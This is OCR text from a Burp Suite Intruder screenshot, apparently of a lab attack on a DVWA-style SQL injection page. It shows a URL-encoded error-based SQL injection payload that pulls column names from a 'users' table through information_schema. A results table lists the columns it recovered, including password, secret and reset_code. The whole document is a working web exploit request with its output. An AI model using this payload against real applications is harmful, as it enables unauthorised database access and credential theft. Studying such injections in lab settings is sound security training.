 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length entry '~ Comment
0 200 333 id
1 0 200 333 id
2 1 200 336 login
3 2 200 339 password
4 3 200 336 email
5 4 200 337 secret
6 5 200 369 activation_code
7 6 200 340 activated
8 7 200 341 reset_code
9 8 200 336 admin
10 9 200 338 user_id
11 10 200 341 first_name
12 11 200 340 last_name
13 12 200 335 user
Request Response
Pretty Raw \n Actions
1 GET /01/vulnerabilities/sqli/?id=
1%27and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0
x7e,column_name,0x7e)%20FROM%20information_schema.columns%20where%20table_name=%27users%27%20LIMIT%2
00,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_sch
ema.tables%20group%20by%20x)a)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
Search... 0 matches
Finished